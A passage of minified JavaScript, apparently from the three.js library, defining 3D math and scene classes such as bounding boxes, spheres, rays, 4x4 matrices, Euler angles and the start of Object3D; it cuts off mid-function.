e=[0,-Jt.z,Jt.y,0,-$t.z,$t.y,0,-Kt.z,Kt.y,Jt.z,0,-Jt.x,$t.z,0,-$t.x,Kt.z,0,-Kt.x,-Jt.y,Jt.x,0,-$t.y,$t.x,0,-Kt.y,Kt.x,0];return!!ie(e,Xt,Yt,Zt,te)&&(e=[1,0,0,0,1,0,0,0,1],!!ie(e,Xt,Yt,Zt,te)&&(ee.crossVectors(Jt,$t),e=[ee.x,ee.y,ee.z],ie(e,Xt,Yt,Zt,te)))}clampPoint(t,e){return e.copy(t).clamp(this.min,this.max)}distanceToPoint(t){return jt.copy(t).clamp(this.min,this.max).sub(t).length()}getBoundingSphere(t){return this.getCenter(t.center),t.radius=.5*this.getSize(jt).length(),t}intersect(t){return this.min.max(t.min),this.max.min(t.max),this.isEmpty()&&this.makeEmpty(),this}union(t){return this.min.min(t.min),this.max.max(t.max),this}applyMatrix4(t){return this.isEmpty()||(Wt[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(t),Wt[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(t),Wt[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(t),Wt[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(t),Wt[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(t),Wt[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(t),Wt[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(t),Wt[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(t),this.setFromPoints(Wt)),this}translate(t){return this.min.add(t),this.max.add(t),this}equals(t){return t.min.equals(this.min)&&t.max.equals(this.max)}}Gt.prototype.isBox3=!0;const Wt=[new Bt,new Bt,new Bt,new Bt,new Bt,new Bt,new Bt,new Bt],jt=new Bt,qt=new Gt,Xt=new Bt,Yt=new Bt,Zt=new Bt,Jt=new Bt,$t=new Bt,Kt=new Bt,Qt=new Bt,te=new Bt,ee=new Bt,ne=new Bt;function ie(t,e,n,i,r){for(let s=0,a=t.length-3;s<=a;s+=3){ne.fromArray(t,s);const a=r.x*Math.abs(ne.x)+r.y*Math.abs(ne.y)+r.z*Math.abs(ne.z),o=e.dot(ne),l=n.dot(ne),c=i.dot(ne);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>a)return!1}return!0}const re=new Gt,se=new Bt,ae=new Bt,oe=new Bt;class le{constructor(t=new Bt,e=-1){this.center=t,this.radius=e}set(t,e){return this.center.copy(t),this.radius=e,this}setFromPoints(t,e){const n=this.center;void 0!==e?n.copy(e):re.setFromPoints(t).getCenter(n);let i=0;for(let e=0,r=t.length;e<r;e++)i=Math.max(i,n.distanceToSquared(t[e]));return this.radius=Math.sqrt(i),this}copy(t){return this.center.copy(t.center),this.radius=t.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(t){return t.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(t){return t.distanceTo(this.center)-this.radius}intersectsSphere(t){const e=this.radius+t.radius;return t.center.distanceToSquared(this.center)<=e*e}intersectsBox(t){return t.intersectsSphere(this)}intersectsPlane(t){return Math.abs(t.distanceToPoint(this.center))<=this.radius}clampPoint(t,e){const n=this.center.distanceToSquared(t);return e.copy(t),n>this.radius*this.radius&&(e.sub(this.center).normalize(),e.multiplyScalar(this.radius).add(this.center)),e}getBoundingBox(t){return this.isEmpty()?(t.makeEmpty(),t):(t.set(this.center,this.center),t.expandByScalar(this.radius),t)}applyMatrix4(t){return this.center.applyMatrix4(t),this.radius=this.radius*t.getMaxScaleOnAxis(),this}translate(t){return this.center.add(t),this}expandByPoint(t){oe.subVectors(t,this.center);const e=oe.lengthSq();if(e>this.radius*this.radius){const t=Math.sqrt(e),n=.5*(t-this.radius);this.center.add(oe.multiplyScalar(n/t)),this.radius+=n}return this}union(t){return ae.subVectors(t.center,this.center).normalize().multiplyScalar(t.radius),this.expandByPoint(se.copy(t.center).add(ae)),this.expandByPoint(se.copy(t.center).sub(ae)),this}equals(t){return t.center.equals(this.center)&&t.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const ce=new Bt,he=new Bt,ue=new Bt,de=new Bt,pe=new Bt,me=new Bt,fe=new Bt;class ge{constructor(t=new Bt,e=new Bt(0,0,-1)){this.origin=t,this.direction=e}set(t,e){return this.origin.copy(t),this.direction.copy(e),this}copy(t){return this.origin.copy(t.origin),this.direction.copy(t.direction),this}at(t,e){return e.copy(this.direction).multiplyScalar(t).add(this.origin)}lookAt(t){return this.direction.copy(t).sub(this.origin).normalize(),this}recast(t){return this.origin.copy(this.at(t,ce)),this}closestPointToPoint(t,e){e.subVectors(t,this.origin);const n=e.dot(this.direction);return n<0?e.copy(this.origin):e.copy(this.direction).multiplyScalar(n).add(this.origin)}distanceToPoint(t){return Math.sqrt(this.distanceSqToPoint(t))}distanceSqToPoint(t){const e=ce.subVectors(t,this.origin).dot(this.direction);return e<0?this.origin.distanceToSquared(t):(ce.copy(this.direction).multiplyScalar(e).add(this.origin),ce.distanceToSquared(t))}distanceSqToSegment(t,e,n,i){he.copy(t).add(e).multiplyScalar(.5),ue.copy(e).sub(t).normalize(),de.copy(this.origin).sub(he);const r=.5*t.distanceTo(e),s=-this.direction.dot(ue),a=de.dot(this.direction),o=-de.dot(ue),l=de.lengthSq(),c=Math.abs(1-s*s);let h,u,d,p;if(c>0)if(h=s*o-a,u=s*a-o,p=r*c,h>=0)if(u>=-p)if(u<=p){const t=1/c;h*=t,u*=t,d=h*(h+s*u+2*a)+u*(s*h+u+2*o)+l}else u=r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u=-r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u<=-p?(h=Math.max(0,-(-s*r+a)),u=h>0?-r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l):u<=p?(h=0,u=Math.min(Math.max(-r,-o),r),d=u*(u+2*o)+l):(h=Math.max(0,-(s*r+a)),u=h>0?r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l);else u=s>0?-r:r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;return n&&n.copy(this.direction).multiplyScalar(h).add(this.origin),i&&i.copy(ue).multiplyScalar(u).add(he),d}intersectSphere(t,e){ce.subVectors(t.center,this.origin);const n=ce.dot(this.direction),i=ce.dot(ce)-n*n,r=t.radius*t.radius;if(i>r)return null;const s=Math.sqrt(r-i),a=n-s,o=n+s;return a<0&&o<0?null:a<0?this.at(o,e):this.at(a,e)}intersectsSphere(t){return this.distanceSqToPoint(t.center)<=t.radius*t.radius}distanceToPlane(t){const e=t.normal.dot(this.direction);if(0===e)return 0===t.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(t.normal)+t.constant)/e;return n>=0?n:null}intersectPlane(t,e){const n=this.distanceToPlane(t);return null===n?null:this.at(n,e)}intersectsPlane(t){const e=t.distanceToPoint(this.origin);if(0===e)return!0;return t.normal.dot(this.direction)*e<0}intersectBox(t,e){let n,i,r,s,a,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,u=this.origin;return l>=0?(n=(t.min.x-u.x)*l,i=(t.max.x-u.x)*l):(n=(t.max.x-u.x)*l,i=(t.min.x-u.x)*l),c>=0?(r=(t.min.y-u.y)*c,s=(t.max.y-u.y)*c):(r=(t.max.y-u.y)*c,s=(t.min.y-u.y)*c),n>s||r>i?null:((r>n||n!=n)&&(n=r),(s<i||i!=i)&&(i=s),h>=0?(a=(t.min.z-u.z)*h,o=(t.max.z-u.z)*h):(a=(t.max.z-u.z)*h,o=(t.min.z-u.z)*h),n>o||a>i?null:((a>n||n!=n)&&(n=a),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,e)))}intersectsBox(t){return null!==this.intersectBox(t,ce)}intersectTriangle(t,e,n,i,r){pe.subVectors(e,t),me.subVectors(n,t),fe.crossVectors(pe,me);let s,a=this.direction.dot(fe);if(a>0){if(i)return null;s=1}else{if(!(a<0))return null;s=-1,a=-a}de.subVectors(this.origin,t);const o=s*this.direction.dot(me.crossVectors(de,me));if(o<0)return null;const l=s*this.direction.dot(pe.cross(de));if(l<0)return null;if(o+l>a)return null;const c=-s*de.dot(fe);return c<0?null:this.at(c/a,r)}applyMatrix4(t){return this.origin.applyMatrix4(t),this.direction.transformDirection(t),this}equals(t){return t.origin.equals(this.origin)&&t.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class ve{constructor(){this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")}set(t,e,n,i,r,s,a,o,l,c,h,u,d,p,m,f){const g=this.elements;return g[0]=t,g[4]=e,g[8]=n,g[12]=i,g[1]=r,g[5]=s,g[9]=a,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=u,g[3]=d,g[7]=p,g[11]=m,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new ve).fromArray(this.elements)}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],e[9]=n[9],e[10]=n[10],e[11]=n[11],e[12]=n[12],e[13]=n[13],e[14]=n[14],e[15]=n[15],this}copyPosition(t){const e=this.elements,n=t.elements;return e[12]=n[12],e[13]=n[13],e[14]=n[14],this}setFromMatrix3(t){const e=t.elements;return this.set(e[0],e[3],e[6],0,e[1],e[4],e[7],0,e[2],e[5],e[8],0,0,0,0,1),this}extractBasis(t,e,n){return t.setFromMatrixColumn(this,0),e.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(t,e,n){return this.set(t.x,e.x,n.x,0,t.y,e.y,n.y,0,t.z,e.z,n.z,0,0,0,0,1),this}extractRotation(t){const e=this.elements,n=t.elements,i=1/ye.setFromMatrixColumn(t,0).length(),r=1/ye.setFromMatrixColumn(t,1).length(),s=1/ye.setFromMatrixColumn(t,2).length();return e[0]=n[0]*i,e[1]=n[1]*i,e[2]=n[2]*i,e[3]=0,e[4]=n[4]*r,e[5]=n[5]*r,e[6]=n[6]*r,e[7]=0,e[8]=n[8]*s,e[9]=n[9]*s,e[10]=n[10]*s,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromEuler(t){t&&t.isEuler||console.error("THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");const e=this.elements,n=t.x,i=t.y,r=t.z,s=Math.cos(n),a=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=-o*h,e[8]=l,e[1]=n+i*l,e[5]=t-r*l,e[9]=-a*o,e[2]=r-t*l,e[6]=i+n*l,e[10]=s*o}else if("YXZ"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t+r*a,e[4]=i*a-n,e[8]=s*l,e[1]=s*h,e[5]=s*c,e[9]=-a,e[2]=n*a-i,e[6]=r+t*a,e[10]=s*o}else if("ZXY"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t-r*a,e[4]=-s*h,e[8]=i+n*a,e[1]=n+i*a,e[5]=s*c,e[9]=r-t*a,e[2]=-s*l,e[6]=a,e[10]=s*o}else if("ZYX"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=i*l-n,e[8]=t*l+r,e[1]=o*h,e[5]=r*l+t,e[9]=n*l-i,e[2]=-l,e[6]=a*o,e[10]=s*o}else if("YZX"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=r-t*h,e[8]=i*h+n,e[1]=h,e[5]=s*c,e[9]=-a*c,e[2]=-l*c,e[6]=n*h+i,e[10]=t-r*h}else if("XZY"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=-h,e[8]=l*c,e[1]=t*h+r,e[5]=s*c,e[9]=n*h-i,e[2]=i*h-n,e[6]=a*c,e[10]=r*h+t}return e[3]=0,e[7]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromQuaternion(t){return this.compose(be,t,we)}lookAt(t,e,n){const i=this.elements;return Se.subVectors(t,e),0===Se.lengthSq()&&(Se.z=1),Se.normalize(),_e.crossVectors(n,Se),0===_e.lengthSq()&&(1===Math.abs(n.z)?Se.x+=1e-4:Se.z+=1e-4,Se.normalize(),_e.crossVectors(n,Se)),_e.normalize(),Me.crossVectors(Se,_e),i[0]=_e.x,i[4]=Me.x,i[8]=Se.x,i[1]=_e.y,i[5]=Me.y,i[9]=Se.y,i[2]=_e.z,i[6]=Me.z,i[10]=Se.z,this}multiply(t,e){return void 0!==e?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(t,e)):this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[4],o=n[8],l=n[12],c=n[1],h=n[5],u=n[9],d=n[13],p=n[2],m=n[6],f=n[10],g=n[14],v=n[3],y=n[7],x=n[11],b=n[15],w=i[0],_=i[4],M=i[8],S=i[12],T=i[1],E=i[5],A=i[9],L=i[13],R=i[2],C=i[6],P=i[10],I=i[14],D=i[3],N=i[7],F=i[11],O=i[15];return r[0]=s*w+a*T+o*R+l*D,r[4]=s*_+a*E+o*C+l*N,r[8]=s*M+a*A+o*P+l*F,r[12]=s*S+a*L+o*I+l*O,r[1]=c*w+h*T+u*R+d*D,r[5]=c*_+h*E+u*C+d*N,r[9]=c*M+h*A+u*P+d*F,r[13]=c*S+h*L+u*I+d*O,r[2]=p*w+m*T+f*R+g*D,r[6]=p*_+m*E+f*C+g*N,r[10]=p*M+m*A+f*P+g*F,r[14]=p*S+m*L+f*I+g*O,r[3]=v*w+y*T+x*R+b*D,r[7]=v*_+y*E+x*C+b*N,r[11]=v*M+y*A+x*P+b*F,r[15]=v*S+y*L+x*I+b*O,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[4]*=t,e[8]*=t,e[12]*=t,e[1]*=t,e[5]*=t,e[9]*=t,e[13]*=t,e[2]*=t,e[6]*=t,e[10]*=t,e[14]*=t,e[3]*=t,e[7]*=t,e[11]*=t,e[15]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[4],i=t[8],r=t[12],s=t[1],a=t[5],o=t[9],l=t[13],c=t[2],h=t[6],u=t[10],d=t[14];return t[3]*(+r*o*h-i*l*h-r*a*u+n*l*u+i*a*d-n*o*d)+t[7]*(+e*o*d-e*l*u+r*s*u-i*s*d+i*l*c-r*o*c)+t[11]*(+e*l*h-e*a*d-r*s*h+n*s*d+r*a*c-n*l*c)+t[15]*(-i*a*c-e*o*h+e*a*u+i*s*h-n*s*u+n*o*c)}transpose(){const t=this.elements;let e;return e=t[1],t[1]=t[4],t[4]=e,e=t[2],t[2]=t[8],t[8]=e,e=t[6],t[6]=t[9],t[9]=e,e=t[3],t[3]=t[12],t[12]=e,e=t[7],t[7]=t[13],t[13]=e,e=t[11],t[11]=t[14],t[14]=e,this}setPosition(t,e,n){const i=this.elements;return t.isVector3?(i[12]=t.x,i[13]=t.y,i[14]=t.z):(i[12]=t,i[13]=e,i[14]=n),this}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=t[9],u=t[10],d=t[11],p=t[12],m=t[13],f=t[14],g=t[15],v=h*f*l-m*u*l+m*o*d-a*f*d-h*o*g+a*u*g,y=p*u*l-c*f*l-p*o*d+s*f*d+c*o*g-s*u*g,x=c*m*l-p*h*l+p*a*d-s*m*d-c*a*g+s*h*g,b=p*h*o-c*m*o-p*a*u+s*m*u+c*a*f-s*h*f,w=e*v+n*y+i*x+r*b;if(0===w)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/w;return t[0]=v*_,t[1]=(m*u*r-h*f*r-m*i*d+n*f*d+h*i*g-n*u*g)*_,t[2]=(a*f*r-m*o*r+m*i*l-n*f*l-a*i*g+n*o*g)*_,t[3]=(h*o*r-a*u*r-h*i*l+n*u*l+a*i*d-n*o*d)*_,t[4]=y*_,t[5]=(c*f*r-p*u*r+p*i*d-e*f*d-c*i*g+e*u*g)*_,t[6]=(p*o*r-s*f*r-p*i*l+e*f*l+s*i*g-e*o*g)*_,t[7]=(s*u*r-c*o*r+c*i*l-e*u*l-s*i*d+e*o*d)*_,t[8]=x*_,t[9]=(p*h*r-c*m*r-p*n*d+e*m*d+c*n*g-e*h*g)*_,t[10]=(s*m*r-p*a*r+p*n*l-e*m*l-s*n*g+e*a*g)*_,t[11]=(c*a*r-s*h*r-c*n*l+e*h*l+s*n*d-e*a*d)*_,t[12]=b*_,t[13]=(c*m*i-p*h*i+p*n*u-e*m*u-c*n*f+e*h*f)*_,t[14]=(p*a*i-s*m*i-p*n*o+e*m*o+s*n*f-e*a*f)*_,t[15]=(s*h*i-c*a*i+c*n*o-e*h*o-s*n*u+e*a*u)*_,this}scale(t){const e=this.elements,n=t.x,i=t.y,r=t.z;return e[0]*=n,e[4]*=i,e[8]*=r,e[1]*=n,e[5]*=i,e[9]*=r,e[2]*=n,e[6]*=i,e[10]*=r,e[3]*=n,e[7]*=i,e[11]*=r,this}getMaxScaleOnAxis(){const t=this.elements,e=t[0]*t[0]+t[1]*t[1]+t[2]*t[2],n=t[4]*t[4]+t[5]*t[5]+t[6]*t[6],i=t[8]*t[8]+t[9]*t[9]+t[10]*t[10];return Math.sqrt(Math.max(e,n,i))}makeTranslation(t,e,n){return this.set(1,0,0,t,0,1,0,e,0,0,1,n,0,0,0,1),this}makeRotationX(t){const e=Math.cos(t),n=Math.sin(t);return this.set(1,0,0,0,0,e,-n,0,0,n,e,0,0,0,0,1),this}makeRotationY(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,0,n,0,0,1,0,0,-n,0,e,0,0,0,0,1),this}makeRotationZ(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,-n,0,0,n,e,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(t,e){const n=Math.cos(e),i=Math.sin(e),r=1-n,s=t.x,a=t.y,o=t.z,l=r*s,c=r*a;return this.set(l*s+n,l*a-i*o,l*o+i*a,0,l*a+i*o,c*a+n,c*o-i*s,0,l*o-i*a,c*o+i*s,r*o*o+n,0,0,0,0,1),this}makeScale(t,e,n){return this.set(t,0,0,0,0,e,0,0,0,0,n,0,0,0,0,1),this}makeShear(t,e,n,i,r,s){return this.set(1,n,r,0,t,1,s,0,e,i,1,0,0,0,0,1),this}compose(t,e,n){const i=this.elements,r=e._x,s=e._y,a=e._z,o=e._w,l=r+r,c=s+s,h=a+a,u=r*l,d=r*c,p=r*h,m=s*c,f=s*h,g=a*h,v=o*l,y=o*c,x=o*h,b=n.x,w=n.y,_=n.z;return i[0]=(1-(m+g))*b,i[1]=(d+x)*b,i[2]=(p-y)*b,i[3]=0,i[4]=(d-x)*w,i[5]=(1-(u+g))*w,i[6]=(f+v)*w,i[7]=0,i[8]=(p+y)*_,i[9]=(f-v)*_,i[10]=(1-(u+m))*_,i[11]=0,i[12]=t.x,i[13]=t.y,i[14]=t.z,i[15]=1,this}decompose(t,e,n){const i=this.elements;let r=ye.set(i[0],i[1],i[2]).length();const s=ye.set(i[4],i[5],i[6]).length(),a=ye.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),t.x=i[12],t.y=i[13],t.z=i[14],xe.copy(this);const o=1/r,l=1/s,c=1/a;return xe.elements[0]*=o,xe.elements[1]*=o,xe.elements[2]*=o,xe.elements[4]*=l,xe.elements[5]*=l,xe.elements[6]*=l,xe.elements[8]*=c,xe.elements[9]*=c,xe.elements[10]*=c,e.setFromRotationMatrix(xe),n.x=r,n.y=s,n.z=a,this}makePerspective(t,e,n,i,r,s){void 0===s&&console.warn("THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.");const a=this.elements,o=2*r/(e-t),l=2*r/(n-i),c=(e+t)/(e-t),h=(n+i)/(n-i),u=-(s+r)/(s-r),d=-2*s*r/(s-r);return a[0]=o,a[4]=0,a[8]=c,a[12]=0,a[1]=0,a[5]=l,a[9]=h,a[13]=0,a[2]=0,a[6]=0,a[10]=u,a[14]=d,a[3]=0,a[7]=0,a[11]=-1,a[15]=0,this}makeOrthographic(t,e,n,i,r,s){const a=this.elements,o=1/(e-t),l=1/(n-i),c=1/(s-r),h=(e+t)*o,u=(n+i)*l,d=(s+r)*c;return a[0]=2*o,a[4]=0,a[8]=0,a[12]=-h,a[1]=0,a[5]=2*l,a[9]=0,a[13]=-u,a[2]=0,a[6]=0,a[10]=-2*c,a[14]=-d,a[3]=0,a[7]=0,a[11]=0,a[15]=1,this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<16;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<16;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t[e+9]=n[9],t[e+10]=n[10],t[e+11]=n[11],t[e+12]=n[12],t[e+13]=n[13],t[e+14]=n[14],t[e+15]=n[15],t}}ve.prototype.isMatrix4=!0;const ye=new Bt,xe=new ve,be=new Bt(0,0,0),we=new Bt(1,1,1),_e=new Bt,Me=new Bt,Se=new Bt,Te=new ve,Ee=new zt;class Ae{constructor(t=0,e=0,n=0,i=Ae.DefaultOrder){this._x=t,this._y=e,this._z=n,this._order=i}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get order(){return this._order}set order(t){this._order=t,this._onChangeCallback()}set(t,e,n,i=this._order){return this._x=t,this._y=e,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(t){return this._x=t._x,this._y=t._y,this._z=t._z,this._order=t._order,this._onChangeCallback(),this}setFromRotationMatrix(t,e=this._order,n=!0){const i=t.elements,r=i[0],s=i[4],a=i[8],o=i[1],l=i[5],c=i[9],h=i[2],u=i[6],d=i[10];switch(e){case"XYZ":this._y=Math.asin(bt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(-c,d),this._z=Math.atan2(-s,r)):(this._x=Math.atan2(u,l),this._z=0);break;case"YXZ":this._x=Math.asin(-bt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(a,d),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(bt(u,-1,1)),Math.abs(u)<.9999999?(this._y=Math.atan2(-h,d),this._z=Math.atan2(-s,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-bt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(u,d),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-s,l));break;case"YZX":this._z=Math.asin(bt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(a,d));break;case"XZY":this._z=Math.asin(-bt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(u,l),this._y=Math.atan2(a,r)):(this._x=Math.atan2(-c,d),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+e)}return this._order=e,!0===n&&this._onChangeCallback(),this}setFromQuaternion(t,e,n){return Te.makeRotationFromQuaternion(t),this.setFromRotationMatrix(Te,e,n)}setFromVector3(t,e=this._order){return this.set(t.x,t.y,t.z,e)}reorder(t){return Ee.setFromEuler(this),this.setFromQuaternion(Ee,t)}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._order===this._order}fromArray(t){return this._x=t[0],this._y=t[1],this._z=t[2],void 0!==t[3]&&(this._order=t[3]),this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._order,t}toVector3(t){return t?t.set(this._x,this._y,this._z):new Bt(this._x,this._y,this._z)}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}Ae.prototype.isEuler=!0,Ae.DefaultOrder="XYZ",Ae.RotationOrders=["XYZ","YZX","ZXY","XZY","YXZ","ZYX"];class Le{constructor(){this.mask=1}set(t){this.mask=1<<t|0}enable(t){this.mask|=1<<t|0}enableAll(){this.mask=-1}toggle(t){this.mask^=1<<t|0}disable(t){this.mask&=~(1<<t|0)}disableAll(){this.mask=0}test(t){return 0!=(this.mask&t.mask)}}let Re=0;const Ce=new Bt,Pe=new zt,Ie=new ve,De=new Bt,Ne=new Bt,Fe=new Bt,Oe=new zt,Ue=new Bt(1,0,0),ke=new Bt(0,1,0),ze=new Bt(0,0,1),Be={type:"added"},He={type:"removed"};class Ve extends pt{constructor(){super(),Object.defineProperty(this,"id",{value:Re++}),this.uuid=xt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=Ve.DefaultUp.clone();const t=new Bt,e=new Ae,n=new zt,i=new Bt(1,1,1);e._onChange((function(){n.setFromEuler(e,!1)})),n._onChange((function(){e.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:t},rotation:{configurable:!0,enumerable:!0,value:e},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new ve},normalMatrix:{value:new Lt}}),this.matrix=new ve,this.matrixWorld=new ve,this.matrixAutoUpdate=Ve.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new Le,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeRender(){}onAfterRender(){}applyMatrix4(t){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(t),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(t){return this.quaternion.premultiply(t),this}setRotationFromAxisAngle(t,e){this.quaternion.setFromAxisAngle(t,e)}setRotationFromEuler(t){this.quaternion.setFromEuler(t,!0)}setRotationFromMatrix(t){this.quaternion.setFromRotationMatrix(t)}setRotationFromQuaternion(t){this.quaternion.copy(t)}rotateOnAxis(t,e){return Pe.setFromAxisAngle(t,e),this.quaternion.multiply(Pe),this}rotateOnWorldAxis(t,e){return Pe.setFromAxisAngle(t,e),this.quaternion.premultiply(Pe),this}rotateX(t){return this.rotateOnAxis(Ue,t)}rotateY(t){return this.rotateOnAxis(ke,t)}rotateZ(t){return this.rotateOnAxis(ze,t)}translateOnAxis(t,e){return Ce.copy(t).applyQuaternion(this.quaternion),this.position.add(Ce.multiplyScalar(e)),this}translateX(t){return this.translateOnAxis(Ue,t)}translateY(t){return this.translateOnAxis(ke,t)}translateZ(t){return this.translateOnAxis(ze,t)}localToWorld(t){return t.applyMatrix4(this.matrixWorld)}worldToLocal(t){return t.applyMatrix4(Ie.copy(this.matrixWorld).invert())}lookAt(t,e,n){t.isVector3?De.copy(t):De.set(t,e,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Ne.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?Ie.lookAt(Ne,De,this.up):Ie.lookAt(De,Ne,this.up),this.quaternion.setFromRotationMatrix(Ie),i&&(Ie.extractRotation(i.matrixWorld),Pe.setFromRotationMatrix(Ie),this.quaternion.premultiply(Pe.invert()))}add(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.add(arguments[t]);return this}return t===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",t),this):(t&&t.isObject3D?(null!==t.parent&&t.parent.remove(t),t.parent=this,this.children.push(t),t.dispatchEvent(Be)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",t),this)}remove(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.remove(arguments[t]);return this}const e=this.children.indexOf(t);return-1!==e&&(t.parent=null,this.children.splice(e,1),t.dispatchEvent(He)),this}removeFromParent(){const t=this.parent;return null!==t&&t.remove(this),this}clear(){for(let t=0;t<this.children.length;t++){const e=this.children[t];e.parent=null,e.dispatchEvent(He)}return this.children.length=0,this}attach(t){return this.updateWorldMatrix(!0,!1),Ie.copy(this.matrixWorld).invert(),null!==t.parent&&(t.parent.updateWorldMatrix(!0,!1),Ie.multiply(t.parent.matrixWorld)),t.applyMatrix4(Ie),this.add(t),t.updateWorldMatrix(!1,!0),this}getObjectById(t){return this.getObjectByProperty("id",t)}getObjectByName(t){return this.getObjectByProperty("name",t)}getObjectByProperty(t,e){if(this[t]===e)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(t,e);if(void 0!==i)return i}}getWorldPosition(t){return this.updateWorldMatrix(!0,!1),t.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(t){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Ne,t,Fe),t}getWorldScale(t){return 